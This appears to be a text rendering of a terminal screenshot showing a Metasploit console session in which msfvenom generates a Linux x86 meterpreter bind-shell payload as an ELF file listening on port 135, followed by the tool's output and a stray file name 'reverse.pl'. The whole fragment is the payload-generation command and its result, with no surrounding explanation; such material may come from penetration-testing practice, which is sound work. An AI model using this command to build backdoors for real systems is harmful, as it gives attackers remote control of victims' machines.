 msf6 > msfvenom -p linux/x86/meterpreter/bind_tcp RHOST=0.0.0.0 LPORT=135 -f elf > bind.elf
[*] exec: msfvenom -p linux/x86/meterpreter/bind_tcp RHOST=0.0.0.0 LPORT=135 -f elf > bind.elf
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 111 bytes
Final size of elf file: 195 bytes
reverse.pl